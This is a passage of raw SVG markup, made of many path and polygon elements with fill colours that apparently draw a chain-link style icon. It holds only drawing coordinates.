                        <path d="M44.575057,31.626 L44.555057,31.374 C44.251057,31.719 44.575057,31.459 44.575057,31.626" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="42.267 33.77 42.608 33.587 42.733 33.23"></polygon>
                        <path d="M41.504,32.556 C41.516,32.563 41.531,32.568 41.545,32.571 C41.502,32.54 41.475,32.491 41.455,32.429 C41.467,32.478 41.481,32.52 41.504,32.556" id="Fill-99" fill="#3F516C"></path>
                        <path d="M42.3291788,10.3481414 L42.3681788,10.6261414 C42.6831788,10.7251414 42.8671788,10.5181414 42.3291788,10.3481414" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.8845,16.169 C31.6635,16.223 31.2535,16.527 31.1155,16.831 C31.4115,16.557 31.7605,16.336 31.8845,16.169" id="Fill-103" fill="#3F516C"></path>
                        <path d="M17.445,29.4965 L17.629,29.7985 C17.544,29.6005 17.444,29.4045 17.371,29.2015 C17.391,29.3005 17.416,29.3985 17.445,29.4965" id="Fill-105" fill="#3F516C"></path>
                        <path d="M35.3543376,21.1760178 C33.7469501,19.6059053 31.1466807,19.6086929 29.5428493,21.1801991 C27.9340393,22.7607651 27.9383067,25.3128076 29.5471167,26.8843138 C30.9340219,28.2383877 31.7227797,29.7638986 31.7718548,31.1848747 C31.818085,32.5124665 31.208558,33.8107885 29.9589208,35.0415113 L19.7029348,45.1472372 C19.6965337,45.1549031 19.6908438,45.1597814 19.6844427,45.1660535 C18.4853032,46.3403275 17.2249975,46.9375696 15.9383763,46.9403572 C14.4604332,46.9424479 12.8558906,46.1702843 11.4248889,44.7688213 C9.79616439,43.1722267 7.57782733,39.9874003 11.0073949,36.6088362 L16.0535961,31.6510999 C16.2548751,31.4545745 16.3160412,31.0907934 16.2001102,30.8385162 C15.380058,29.0307613 14.9142001,27.1338035 14.8459217,25.227089 C14.8196061,24.4347154 14.8608576,23.6514014 14.9632752,22.8806316 C15.111923,21.7774412 14.7235896,21.5460709 13.9220295,22.3335662 L5.18025944,30.9186595 C-0.548725819,36.5607502 -0.373051162,44.5987781 5.60842197,50.4680577 C8.60200347,53.3971223 12.2748129,55.0048672 15.9540234,55 C19.4468908,54.9937168 22.7470139,53.5643779 25.5016209,50.8659867 C25.5137119,50.8541395 25.5250916,50.8422922 25.5364714,50.8311418 L35.7945911,40.7226283 C38.6679742,37.8883419 40.1196016,34.4937491 39.9922908,30.9123874 C39.8756485,27.4397419 38.2270094,23.9824282 35.3543376,21.1760178" id="Fill-107" fill="#FFFFFF"></path>
                        <path d="M15.2933106,47.7928908 C13.8577187,47.7949426 12.5381901,47.800414 11.1481945,46.4250416 C9.56614187,44.8581703 7.15713857,41.7818774 10.4884302,38.4648431 L15.3907208,33.6007713 C15.5848504,33.4079045 16.0960814,32.3102055 15.9841633,32.0626248 C15.1876101,30.2878405 14.283284,29.167572 14.2169621,27.2963542 C14.1914006,26.5187319 14.23147,25.7500007 14.3309528,24.9935801 C14.475341,23.9109274 14.0988263,23.6838644 13.3195445,24.4566993 L4.93052037,32.0626248 C-0.633607134,37.5996785 -0.188698007,46.1364254 5.62137305,51.8964385 C8.52917199,54.7709736 11.7195297,56.0047736 15.2933106,56 C13.6235197,55.311274 12.5298999,53.687637 12.5298999,51.8964385 C12.5298999,50.1052399 13.6235197,48.4816029 15.2933106,47.7928908" id="Fill-109" fill="#B3CEE1"></path>
                        <path d="M35.3430576,22.3305209 C35.2090576,22.2885209 35.1560576,22.4385209 35.4180576,22.6705209 L35.7680576,22.6765209 L35.3430576,22.3305209 Z" id="Fill-111" fill="#3F516C"></path>
                        <path d="M36.5234783,23.8146867 C36.724058,23.9593967 36.9942029,24.1065699 37,23.8916601 C36.742029,23.7894394 36.7530435,23.6995345 36.4643478,23.6090137 C36.3182609,23.4612247 36.2666667,23.2980411 36.3286957,23.2875727 C36.2550725,23.2555518 36.1431884,23.0147789 36,23 C36.102029,23.2795675 36.3124638,23.544356 36.6063768,23.761729 C36.6289855,23.8448603 36.5542029,23.8103762 36.5234783,23.8146867" id="Fill-113" fill="#3F516C"></path>
                        <path d="M32.413,43.5665 L32.587,43.4335 C32.534,43.4635 32.475,43.5105 32.413,43.5665" id="Fill-115" fill="#3F516C"></path>
                        <path d="M22.4249572,53.5849952 C22.5509572,53.4949952 22.5909572,53.4389952 22.5839572,53.4149952 C22.4749572,53.5079952 22.3849572,53.5859952 22.4249572,53.5849952" id="Fill-117" fill="#3F516C"></path>
                        <path d="M19.4045,54.5305 C19.4745,54.5095 19.5335,54.4905 19.5955,54.4695 C19.5155,54.4775 19.4405,54.4955 19.4045,54.5305" id="Fill-119" fill="#3F516C"></path>
                        <path d="M31.7235,43.3217829 L31.2765,43.6607829 C31.3065,43.7457829 31.5205,43.5017829 31.7235,43.3217829" id="Fill-121" fill="#3F516C"></path>
                        <path d="M38.6035,24.619 C38.5355,24.519 38.4665,24.443 38.3965,24.379 L38.5605,24.621 C38.5755,24.619 38.5865,24.617 38.6035,24.619" id="Fill-123" fill="#3F516C"></path>
                        <path d="M37.4550639,38.653 L37.5440639,38.514 C37.5470639,38.459 37.5420639,38.403 37.5330639,38.347 L37.4550639,38.653 Z" id="Fill-125" fill="#3F516C"></path>
                        <path d="M38.386788,33.3626763 C38.345788,33.5106763 38.541788,33.6046763 38.618788,33.6816763 C38.552788,33.5786763 38.535788,33.4586763 38.548788,33.3216763 C38.509788,33.3116763 38.457788,33.3236763 38.386788,33.3626763" id="Fill-127" fill="#3F516C"></path>
                        <path d="M38.5525,25.5835 L38.4475,25.4165 C38.4745,25.4605 38.5205,25.5325 38.5525,25.5835" id="Fill-129" fill="#3F516C"></path>
                        <path d="M33.549,41.502081 C33.519,41.488081 33.482,41.487081 33.451,41.495081 C33.47,41.514081 33.505,41.513081 33.549,41.502081" id="Fill-131" fill="#3F516C"></path>
                        <path d="M29.4796769,20.494999 C29.4826769,20.510999 29.4966769,20.512999 29.5016769,20.523999 C29.5276769,20.478999 29.5316769,20.457999 29.4796769,20.494999" id="Fill-133" fill="#3F516C"></path>
                        <path d="M33.595,22.5315 L33.504,22.4655 C33.467,22.4855 33.431,22.5065 33.405,22.5345 L33.595,22.5315 Z" id="Fill-135" fill="#3F516C"></path>
                        <path d="M16.4427209,54.5065714 C16.4547209,54.5075714 16.4587209,54.5085714 16.4697209,54.5095714 C16.6297209,54.4815714 16.5397209,54.4875714 16.4427209,54.5065714" id="Fill-137" fill="#3F516C"></path>
                        <path d="M10.5518698,25.7694982 C10.0268698,26.0284982 11.2278698,24.7484982 10.4618698,25.2204982 C10.5498698,25.2484982 9.93686977,26.2104982 10.5518698,25.7694982" id="Fill-139" fill="#3F516C"></path>
                        <path d="M38.432,25.368 C38.483,25.452 38.524,25.542 38.568,25.632 C38.513,25.508 38.475,25.425 38.432,25.368" id="Fill-141" fill="#3F516C"></path>
                        <path d="M10.54,25.4765 L10.539,25.4745 L10.46,25.5255 C10.493,25.5045 10.512,25.4935 10.54,25.4765" id="Fill-143" fill="#3F516C"></path>
                        <path d="M6.47298167,51.4165 C6.46998167,51.4635 6.49498167,51.5225 6.52298167,51.5835 C6.53398167,51.5635 6.52598167,51.5205 6.47298167,51.4165" id="Fill-145" fill="#3F516C"></path>
                        <path d="M12.6285,54.539 L12.3715,54.461 C12.4715,54.5 12.5545,54.522 12.6285,54.539" id="Fill-147" fill="#3F516C"></path>
                        <path d="M3.6065,48.667 C3.5305,48.542 3.5215,48.487 3.3935,48.333 C3.3955,48.355 3.3985,48.375 3.4055,48.399 C3.4655,48.445 3.5295,48.518 3.6065,48.667" id="Fill-149" fill="#3F516C"></path>
                        <path d="M1.46138889,45.358 C1.45738889,45.392 1.46138889,45.434 1.46138889,45.473 C1.48538889,45.526 1.51538889,45.587 1.54038889,45.642 L1.46138889,45.358 Z" id="Fill-151" fill="#3F516C"></path>
                        <path d="M30.3875,31.7245187 C30.4665,31.6235187 30.5425,31.5625187 30.6125,31.5145187 C30.4495,31.5705187 30.4985,30.8205187 30.3875,31.7245187" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.4152895,24.4695304 C38.4792895,24.4755304 38.5282895,24.5095304 38.5852895,24.5875304 C38.5462895,24.5275304 38.5102895,24.4695304 38.4752895,24.4125304 C38.4382895,24.4115304 38.4102895,24.4225304 38.4152895,24.4695304" id="Fill-155" fill="#3F516C"></path>
                        <path d="M2.7565,48.932 L2.2435,48.068 C2.3765,48.316 2.5645,48.629 2.7565,48.932" id="Fill-157" fill="#3F516C"></path>
                        <path d="M10.452,42.413 L10.548,42.587 C10.524,42.514 10.493,42.452 10.452,42.413" id="Fill-159" fill="#3F516C"></path>
                        <path d="M1.5935,45.832 C1.5725,45.644 1.5455,45.448 1.4995,45.255 C1.4695,45.223 1.4395,45.184 1.4065,45.168 C1.4665,45.39 1.5095,45.62 1.5935,45.832" id="Fill-161" fill="#3F516C"></path>
                        <path d="M30.501,31.4995 L30.499,31.5005 L30.501,31.4995 Z" id="Fill-163" fill="#3F516C"></path>
                        <g id="Group-167" transform="translate(0.000000, 19.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-166"></g>
                            <path d="M25.1424961,20.3129435 C25.0207209,20.4703631 24.9554113,20.4980179 24.9152731,20.4958906 C24.9765008,20.4249809 25.0472529,20.3420165 25.1411354,20.2335246 C25.1424961,20.2250155 25.1438567,20.2122517 25.1452173,20.2037425 C25.1520204,20.2377792 25.1554219,20.2718159 25.1424961,20.3129435 M22.6192324,21.4886269 C22.7246802,21.380135 22.85666,21.2446974 22.9961232,21.1014597 C23.0607525,21.1064234 23.064154,21.1787514 22.9763943,21.2673885 C23.0002051,21.1936424 22.7763836,21.3850987 22.6192324,21.4886269 M23.4777815,20.585946 L23.4750603,20.5838187 C23.5607791,20.4887997 23.6342524,20.4079626 23.6811937,20.3569076 C23.6383343,20.4044171 23.5798278,20.4703631 23.4777815,20.585946 M28.1535408,9.12409698 C28.484851,9.5942285 28.4589993,9.23329797 28.6195521,9.27017103 C29.0467857,9.83957618 28.6739767,9.62755608 28.7141149,9.87928563 C28.9631078,10.2224887 29.2515585,10.4557817 29.3508836,10.7677846 C29.3291137,10.8011121 29.3393183,10.8635127 29.2787709,10.8082031 C29.4216356,10.9954048 29.5168788,11.324426 29.5672216,11.6626654 C29.620966,12.0016139 29.6304903,12.3433988 29.693759,12.6164013 C29.6726694,12.6539834 29.6549814,12.6717109 29.6393343,12.6795109 C29.7427412,12.6078921 29.8400253,12.6022193 29.9060152,12.6284559 C29.8849256,12.8993311 29.9379897,13.160988 29.7944446,13.2311886 C29.8345828,13.0673872 29.793084,13.0425688 29.7679126,12.9588953 C29.7692732,13.0546234 29.7617898,13.1503515 29.7583883,13.248207 C29.5250425,13.4432087 29.7917234,12.8582035 29.6488586,12.8326759 C29.6338918,13.3602444 29.5121166,14.0303413 29.2535995,14.3785081 C29.0814814,14.3699989 29.6236872,13.4715726 29.2556404,13.9019947 C29.3631291,13.721884 29.4597329,13.5339732 29.539329,13.3389714 C29.1406683,13.699902 29.6645057,12.9922228 29.2631238,13.3077711 C29.1168575,13.6736654 29.0359008,13.8764672 28.9542638,14.0813963 C28.8671843,14.2891618 28.7712608,14.5004728 28.5066209,14.8146029 C28.4685236,15.0252048 28.6583296,14.8571488 28.6154702,15.0691689 C27.957612,16.1228875 27.6480717,15.4754816 27.1779787,16.330653 C27.0915795,16.5923099 27.1813802,16.8220574 26.6344123,17.2241156 L26.6541412,16.9142401 C26.0343803,17.5347002 26.5078749,17.4836452 25.7792647,18.0523413 C25.8370909,17.8771943 26.2092196,17.5049182 26.1017308,17.583628 C25.5806146,17.9020127 25.8894746,17.9707951 25.5731313,18.3019435 L25.3840055,18.2430885 C24.7588022,18.939422 24.13632,19.776866 23.4444464,20.5490729 C23.4471676,20.4703631 23.5315259,20.301598 23.3267531,20.4377447 C22.4865722,21.4467901 21.3871939,22.4388173 20.4449669,23.274843 L20.2191045,23.7329199 C20.1401887,23.8130479 20.0272575,23.8336117 20.0905262,23.7251198 C19.7115945,24.0385408 20.1401887,23.8130479 20.0190938,24.0264862 C19.83405,24.236379 19.7034308,24.2299971 19.7939118,24.0697411 C19.441512,24.5689456 18.8516847,25.3312252 18.2768241,25.9304125 L18.2394072,25.9750856 C18.2713817,25.9332489 18.2468906,25.96374 18.2312435,25.9772129 L18.1843022,26.0225951 L18.0931409,26.1105232 C18.0325934,26.1693783 17.9686445,26.2190151 17.9074167,26.2686519 C17.7863218,26.3672164 17.6645466,26.4473444 17.5495745,26.5090359 L17.6468586,26.3679255 C17.1168984,26.7203469 17.2393539,27.092623 16.6386416,27.2599699 L16.727762,27.1812601 C16.101198,27.4847538 15.4038819,27.6712464 14.7351388,27.6145186 C14.0643548,27.5648818 13.4432333,27.2975521 13.0268846,26.9458398 C12.8901426,26.9997312 12.5908069,26.8104022 12.3214048,26.6026367 C12.0513224,26.3977076 11.8023295,26.1878148 11.6703497,26.2785793 C11.1499138,25.5978458 11.3363183,25.737538 10.6478462,24.7944386 C10.4716464,24.5441272 10.2144898,24.556891 9.97502127,24.2491427 L10.0995177,24.1484509 C9.95257109,24.0406681 9.82943528,23.9165761 9.69065238,23.7953205 C9.69609484,23.6832831 9.71174194,23.5691184 9.72942995,23.4584992 L9.54302546,23.1606784 C9.59064705,23.2904432 9.60833507,23.4606265 9.55799225,23.4634629 C9.23144424,22.9848222 9.20491221,22.1551784 9.30831908,22.1374509 C9.18450296,21.7424837 9.12735706,21.3283709 9.13279952,20.9057489 C9.19402728,20.9419129 9.19674851,21.1510966 9.22396084,21.3120617 C9.13347983,20.6483466 9.36886652,21.2120789 9.33076926,20.6093462 C9.27838551,20.6802559 9.24913225,20.5469456 9.22123961,20.5249636 C9.34505573,20.2391974 9.61922,19.6144827 9.85324607,19.1393875 C9.86481132,19.1876061 9.87433563,19.2344065 9.89202365,19.2840433 C10.0240035,19.0897507 10.1607455,18.8919125 10.2995284,18.6891107 C10.4587205,18.494818 10.6213142,18.2962708 10.7859488,18.0948871 C11.1696427,17.6701378 11.5615004,17.2319157 11.971046,16.8064573 C11.642457,17.0752052 11.5764671,16.8667306 11.8036901,16.6029464 L12.0166266,16.6249284 C12.0982636,16.3880899 11.7220531,16.840494 11.9506367,16.4157447 C12.2697014,16.1108328 12.2894303,16.3405804 12.1526883,16.563946 L12.4833182,16.1328149 C12.5397838,16.1469968 12.4717529,16.2569069 12.4935228,16.3278166 C12.5724386,16.0923963 13.2520666,15.7803935 13.3445886,15.419463 L13.4003738,15.4336449 C14.2181045,14.5813099 14.5487343,14.1523061 15.2072728,13.4510088 C15.1426435,13.3446442 15.2957129,13.1850973 15.4623885,12.9220222 C15.5134116,12.8489852 15.5515089,12.7709845 15.5766803,12.6936929 C15.7324709,12.4639453 15.8181897,12.1703791 15.8073048,11.8633399 C15.8025426,11.710884 15.765806,11.5534644 15.7100207,11.4102267 L15.6249822,11.1379334 C15.5134116,10.7684937 15.4004804,10.3841629 15.2685006,9.98990481 C15.0283517,9.45382724 15.1025053,9.86510368 14.9453541,9.63677434 C15.0508019,9.55664635 14.8344639,8.75252999 15.0324336,9.1467881 C14.7827604,8.18028846 14.7106477,7.91508606 14.4779823,6.66140201 C14.4371638,6.80322147 14.4290001,6.96205927 14.3772966,6.88547676 C14.3303554,6.65572923 14.3915831,6.35294467 14.4548518,6.38272676 L14.4725398,6.44229094 C14.4004271,6.08986957 14.3861406,5.70270243 14.4153939,5.30844433 C14.4296804,5.11131527 14.4528109,4.91205893 14.4834247,4.71492987 C14.5235629,4.47880047 14.5630208,4.24196196 14.603159,4.00795985 C14.7569087,3.27971691 14.7569087,2.61458362 14.5153992,2.26854413 C14.4140333,2.08914251 14.1874906,1.92250464 13.9718329,1.9061954 C13.76706,1.88492249 13.5894996,1.94590485 13.4194225,2.04801487 L13.4949367,2.00759632 C13.2833608,2.10190626 12.9751811,2.32527192 12.8785773,2.49474618 L12.4595074,3.02869646 C12.0608467,3.41160901 12.6812879,2.66209314 12.3744688,2.86773137 C11.4859861,4.09446972 10.8907163,4.3639267 10.1621061,5.32333537 C9.43281551,5.53535547 8.06879726,7.53642809 7.15310221,8.13419713 L7.24562415,8.1689429 C7.08371076,8.46534558 6.96737803,8.38309029 6.8020631,8.52490975 C6.86193023,8.5646192 7.07146521,8.36323556 6.96805834,8.54121899 C6.11903351,9.50133676 5.20061723,10.406854 4.2461446,11.3152077 C3.33249048,12.2568889 2.39910742,13.2389887 1.73920831,14.4111266 C1.47592898,14.8245303 1.52559149,15.0124411 1.54055827,15.2116974 C1.55212351,15.4109538 1.53375519,15.6187193 1.18203577,16.126433 L1.17251145,15.7385567 C0.560914239,17.60561 -0.0656497563,19.6293737 0.137762442,21.5836459 C0.102386408,21.4694813 0.0513632809,21.4659358 0.0574860561,21.2758977 C-0.111230416,21.6893014 0.135721517,22.7954932 0.219399445,22.786275 C0.230284378,23.0876413 0.1343609,22.8671121 0.0983045574,23.0585683 C0.0962636324,23.479063 0.424852568,24.0477591 0.342535257,24.2860158 C0.329609398,24.3264343 0.284028739,24.1803603 0.262258871,24.1080324 C0.335051865,24.367562 0.552070231,25.3205888 0.611937366,25.0369499 C0.71398362,25.7644837 1.09019414,26.3239615 1.21332995,26.8912393 C1.47933052,27.1755874 1.67185778,28.032886 1.91268694,28.0350133 C1.65757131,28.1179777 2.36577231,29.2213331 2.69436124,29.534045 C2.55353741,29.4503715 2.8453897,29.9041938 2.67123076,29.8148476 C2.97804983,30.2268331 3.29031136,30.5771272 3.32976925,30.4289258 C3.48964171,30.9054392 3.84476267,31.2259512 4.15770452,31.5024992 C4.47200698,31.7811744 4.72440138,32.0378677 4.79447314,32.3491614 C5.93807148,33.3312612 7.07826829,34.1133955 8.24159558,34.7551286 C8.07492003,34.9501303 6.99527067,33.9701578 6.91431398,34.1956508 C8.01437259,34.8643296 8.73754037,35.0536585 9.84644299,35.6273183 C10.1321725,35.785447 9.63690802,35.6521367 9.5212556,35.6393729 C10.7043118,36.0861042 11.8145751,36.5498539 12.9472885,36.6207636 C12.9404854,36.6420365 12.8187102,36.6420365 12.7023775,36.6377819 C12.9200761,36.6796187 13.2071663,36.7590376 13.1969616,36.6484184 L12.979263,36.6470002 C12.661559,36.4385256 13.8847534,36.4519984 13.9262522,36.3505975 C13.5303127,36.6427456 15.0072622,36.5009262 14.3997468,36.8611476 C14.5473737,36.8448384 14.7317373,36.7980379 14.6990825,36.7250009 C14.9140599,36.7519466 14.9834514,36.7959106 14.7623512,36.8732023 C15.5583119,36.8115108 15.2725824,36.7079826 15.984185,36.6611822 C15.9855456,36.7143645 15.8433611,36.7462738 15.7726091,36.8143472 C16.1311316,36.6852915 16.4780888,36.5526903 17.0767602,36.4917079 C17.0468266,36.5307082 17.1216605,36.5576539 16.9441001,36.5916906 C17.9727263,36.3867615 18.6020115,35.9421575 19.6700956,35.6017908 C19.4449136,35.9428666 20.0544699,35.5244992 20.1837285,35.669155 C20.3612889,35.5578267 20.5408903,35.4550076 20.7123281,35.3380066 C20.6272895,35.3514794 20.5388494,35.3578613 20.45177,35.3656614 C20.9354692,35.1245683 21.2708612,34.7537104 21.6899312,34.5622541 L21.3912758,34.8430566 C21.6742841,34.6594004 21.9443665,34.4573077 22.212408,34.2545059 L21.7048979,34.5147446 C22.0953949,34.1226138 21.5273375,34.3367612 22.1355331,33.9822125 C22.0321263,34.0836134 22.5586849,33.6695006 22.8416932,33.5844089 L22.8403326,33.5858271 C23.0042869,33.3645887 23.1750443,33.1483141 23.4913877,32.915021 C23.6077204,32.8937481 23.5696231,33.1362594 23.646498,33.1220774 C23.7444624,32.8313476 24.5213745,32.2052146 24.6200192,31.8457023 C24.573078,31.9534851 24.6404285,32.0307767 24.6785258,32.0201402 L24.7370323,31.7677016 C24.935002,31.6216275 24.9737796,31.6109911 25.0030329,31.69821 C25.5275506,31.1826963 24.6710424,31.6889918 25.3472689,31.1337686 C25.3071307,31.1912055 25.3438673,31.1812781 25.2588288,31.2989883 C25.9030808,30.7040556 26.371133,30.0126857 26.9725255,29.4758991 C27.2725415,29.4446988 26.5194402,30.0197767 26.8221774,29.941776 C27.5997698,29.07455 28.321577,28.0307587 29.1297833,27.2500426 L28.9699109,27.3861893 C28.8855526,27.0741864 29.6427358,26.8784756 29.9461534,26.3728892 C29.8631557,26.4884721 29.9257441,26.6154005 29.9305063,26.5657637 C30.4931213,26.0403226 30.9700174,25.3773166 31.7163157,24.469672 L31.6652926,24.6256734 C32.0224545,24.3427436 32.5163583,23.7861022 32.8769218,23.4549537 C32.9286252,23.2989523 33.1299965,23.1039506 32.9408707,23.1528783 C34.2613493,22.3466346 34.8137597,20.9362401 35.8301403,20.0080317 C35.7376184,20.1441784 35.6553011,20.3703804 35.730135,20.2618885 C35.9389897,19.9264855 36.1424019,19.5889552 36.3260851,19.2393702 C36.1777779,19.252843 36.1839007,19.3308438 35.9784476,19.4868452 C35.9954553,19.3187891 36.1315169,19.0181318 36.2682589,18.7656932 C36.0777726,19.2620613 36.4342542,18.8678032 36.6009297,18.6983289 C36.5512672,18.7125109 36.5539884,18.6238737 36.5131699,18.6217464 C36.9914267,18.1913244 36.356699,18.41469 36.8533241,17.743884 L36.8900608,17.8119573 C36.9887055,17.5113 37.0336058,17.2177337 37.1676266,16.9121128 C37.345187,16.8355303 37.10912,17.2475158 37.1975601,17.3113346 C37.3758009,16.8638942 37.2928033,16.3434168 37.5445174,15.981068 C37.5179854,16.1838699 37.4397499,16.4632542 37.3996117,16.6639287 C37.7105126,16.2803071 37.6758169,16.2051428 37.8098377,15.878958 L37.7962315,15.9115765 C37.8894337,15.6563015 37.9846769,15.3988991 38.0690351,15.1372422 C38.0425031,15.2031883 38.0105286,15.267007 37.9792344,15.3301167 C37.7649373,14.6635652 38.1758435,14.1125966 38.0057665,13.2815345 C38.1506721,14.079269 38.1207386,13.423354 38.2690458,13.4978092 C38.3363963,13.2957165 38.4044272,12.9794591 38.4398032,13.0730599 C38.3350357,12.68022 38.5711027,12.4228177 38.3778951,11.8761037 C38.4330001,11.849158 38.3649693,11.4619908 38.4949082,11.5421188 C38.426197,11.0379506 38.4153121,11.6676291 38.3500025,11.6265014 C38.1554343,10.8791128 38.3969438,9.77008464 37.8839913,8.74331173 C37.5390749,7.8505582 37.3179747,7.7463209 36.9240762,6.9812049 C36.8846183,6.67912944 37.183954,7.12798804 37.183954,7.12798804 C37.0717031,6.65927471 36.9145519,6.33379905 36.6662393,5.96152296 C36.7437945,6.02321442 36.738352,5.92039531 36.7261064,5.77077578 C36.5444641,5.45877296 36.456024,5.64810194 36.2954713,5.19640695 C36.3839113,5.2361164 36.5077275,5.28362592 36.639027,5.40913615 C36.4022797,5.0524602 36.1056652,4.74471196 35.8349025,4.40363615 C35.8423859,4.25685301 36.0920591,4.54616471 36.2145146,4.65252931 C35.9301457,4.24550745 35.4484873,3.6257564 35.2477964,3.59384702 L35.3899808,3.87890414 C35.2818118,3.73850287 35.4314796,3.7307028 35.5287637,3.82359455 C35.858033,4.10368799 35.8240176,4.35896302 35.7974855,4.40434525 L35.602237,4.16467036 C35.5376077,4.59509243 36.3083971,5.17726132 36.5757583,5.75659383 L36.2682589,5.63392 C36.4186071,5.7899214 36.5709961,5.94734101 36.71182,6.11539707 C36.7213443,6.26430751 36.6539938,6.40045419 36.4948016,6.14092458 C36.5873235,6.58836498 36.738352,6.45718198 36.7771296,6.85924016 C36.7771296,6.90604058 36.7601219,6.89256773 36.7376717,6.85994925 L36.9628537,7.23151625 C36.8887001,7.17195207 36.8519635,7.35702647 36.7784902,7.10175144 C36.9533294,7.85623098 37.3479083,8.21503423 37.283279,8.54476448 L37.2513045,8.48803669 C37.5955405,9.50346405 37.4356681,8.53625531 37.8057558,9.28293478 C37.717996,9.49353669 37.6336378,9.69846581 37.5404355,9.89914035 L37.7105126,9.97430467 C37.7220779,10.0849238 37.7452084,10.3040349 37.6771775,10.2742528 C37.8479349,10.6649655 37.7329628,10.1934157 37.8703851,10.4153632 C37.8043952,10.9627863 38.0703958,11.8938311 37.8071164,12.0221777 C37.927531,12.2129249 37.8948762,11.506664 37.9812754,12.0796146 C37.7213976,12.2412888 38.0275363,12.7440388 37.8683442,13.2297704 C37.7479296,13.0680963 37.8329681,12.6171104 37.691464,13.0914965 C37.9050808,13.4056266 37.5479189,14.0232503 37.5220672,14.4231812 C37.700308,14.4777817 37.4363484,15.3130984 37.283279,15.9831953 C37.2506242,15.9278857 36.7791705,17.1716424 36.4281314,17.6977926 L36.4090827,17.6673014 C36.5281367,17.8658487 36.2009084,18.4352538 35.9886522,18.8642577 C35.9036136,18.7883843 35.9090561,18.6898198 35.9886522,18.4395084 C35.9172198,18.5685641 35.849189,18.6997471 35.7689126,18.822421 C35.7648307,18.9443857 35.7185698,19.0805324 35.5838687,19.3379347 L35.5267228,19.1620786 C35.213781,19.6520648 34.9940414,20.2484157 34.4300657,20.7632203 C34.4987769,20.8887306 35.1001695,20.5391456 34.6389204,21.2298064 C34.567488,21.2042789 34.4579584,21.1418783 34.5722502,20.9589312 C34.5348332,21.0177863 34.459319,21.1929333 34.340265,21.2730613 C34.3851654,21.1659876 34.4259839,21.0567866 34.4640812,20.9461674 C34.2028427,21.1766241 34.4185005,21.1525148 34.2252929,21.3531893 C34.1552212,21.2766068 34.033446,21.453172 34.0028321,21.3666621 C34.0436506,21.307098 34.19672,21.2177517 34.2382188,21.1120962 C34.013717,21.3297891 33.7211844,21.5637912 33.5755984,21.5978279 C33.6354656,21.620519 33.6722022,21.6978106 33.5211738,21.8750849 C33.1136691,22.3140162 33.2939508,21.9346491 33.016385,22.1495056 C32.9660422,22.3062161 32.6510594,22.5288726 32.7510647,22.6465828 C32.6292895,22.7728021 32.5571768,22.7451473 32.4816626,22.7635839 C32.3149871,23.0372954 31.4958958,23.8251025 31.8503365,23.690374 L31.9129248,23.6400281 C31.9034005,23.6527919 31.8938762,23.6662647 31.8823109,23.6818649 L31.8843519,23.6797376 L31.8823109,23.6818649 C31.2877214,24.5263998 30.3659036,25.1454417 29.7162091,25.9226124 L29.6815134,25.8843211 C29.3066635,26.3622527 28.7807852,26.8784756 28.5610456,27.2691882 C28.43859,27.3975348 28.2059246,27.5053176 28.2161292,27.406044 C27.9256375,27.7669745 27.9303997,27.8456843 27.412685,28.2654699 C27.6698416,27.865539 27.2473701,28.3236159 27.6936524,27.8747573 C27.2507717,28.2753973 27.0997432,28.3136885 26.7548269,28.8795482 C26.8140137,28.6271096 26.3289538,29.0851864 26.1602374,29.3191885 L26.5153583,29.0844773 C26.3078643,29.3291159 26.1071733,29.5226995 25.9030808,29.7205376 L25.8887943,29.4844082 C24.8975851,30.2176148 24.6179783,31.3372795 23.7247335,31.7584833 C23.5866309,32.0761589 24.2478906,31.3401159 24.1444837,31.6499914 C23.7322168,32.0513405 23.1723231,32.2463423 23.0410236,32.3583796 C22.430787,32.7746198 22.6872632,33.0256402 22.0266838,33.4489713 C22.1382544,33.4369167 22.3192164,33.5234265 21.8688523,33.9183937 C21.3994395,34.2169237 21.1749377,34.0758133 21.4327746,33.8425203 C21.5361815,33.7638105 21.5987698,33.7446649 21.6055729,33.7659378 C21.7382331,33.6468095 21.9117117,33.4943535 21.6987752,33.5595905 L21.6749644,33.6517731 C21.4246109,33.7609741 20.8014484,34.1552322 20.8973719,33.9737033 C20.5837498,34.2396148 20.7987272,34.1552322 21.0722112,34.0233401 C20.4436063,34.3098155 20.1395084,34.5665087 19.4741668,34.8040563 C19.5898193,34.7920016 19.7143157,34.8189473 19.6109088,34.8629114 C18.6285436,35.1997326 19.2312968,35.1479685 18.5754795,35.428771 C18.1638929,35.4557167 18.6462316,35.1671141 17.9931356,35.4542985 C17.5604594,35.4954262 17.8679588,35.31957 18.0135448,35.2188782 C17.4318812,35.5081899 16.8508978,35.4209709 16.4991784,35.4394075 C16.6046262,35.4053708 16.7114346,35.3791342 16.8155218,35.3401339 C16.6270764,35.4039526 16.4672039,35.4202619 16.3052905,35.4443712 L16.5073421,35.5436448 C16.3120936,35.5478994 16.1488196,35.5720087 16.1467787,35.5152809 C15.9542514,35.6145545 16.3236588,35.7117008 15.9304406,35.8577749 C15.66444,35.8265746 15.1249555,35.9641395 15.0331139,35.8024653 C15.8590082,35.8343747 14.9412723,35.6379547 15.6304246,35.5883179 C15.4984448,35.6152636 15.3358511,35.6166818 15.1412829,35.6010817 C15.1120297,35.5826451 15.1684953,35.5656268 15.220879,35.5542812 C14.448729,35.3975707 14.8643974,35.7592104 14.0487077,35.6996462 C14.1582373,35.6138454 13.8765897,35.5067717 13.7446099,35.5138627 C14.0677563,35.5408084 13.886114,35.6939734 13.5758934,35.7209191 C13.0649818,35.5776815 13.0017131,35.6883006 12.7309504,35.625191 L13.0350483,35.7209191 C12.915314,35.7889925 12.652715,35.7372284 12.2839878,35.6755369 C12.2683407,35.5996635 12.6234617,35.705319 12.5010062,35.6436275 C12.0588058,35.7102827 11.6390555,35.2507876 11.0716783,35.1614413 C10.8430947,35.0082763 11.1036528,34.9848761 10.9016012,34.8636205 C10.2675539,34.7395284 10.309733,34.4920535 9.67364467,34.2864152 C9.79269863,34.4856716 9.83963991,34.4771624 9.36002252,34.3715069 C9.70493885,34.5133264 10.0478143,34.6558549 10.3995337,34.7693105 C10.1593848,34.7331466 9.91651475,34.692728 9.67840683,34.6374184 C9.97910312,34.7983835 10.3580349,34.8607841 10.5328741,34.9643123 C10.1831956,34.9231846 10.2246944,34.9075845 10.336265,35.0706769 C9.98182435,34.7140009 9.44642168,34.7912925 9.02667142,34.40838 L9.18246203,34.1396321 C8.5606602,33.6276638 7.87763061,33.5532086 7.09051384,32.8341839 L7.32794146,33.0830771 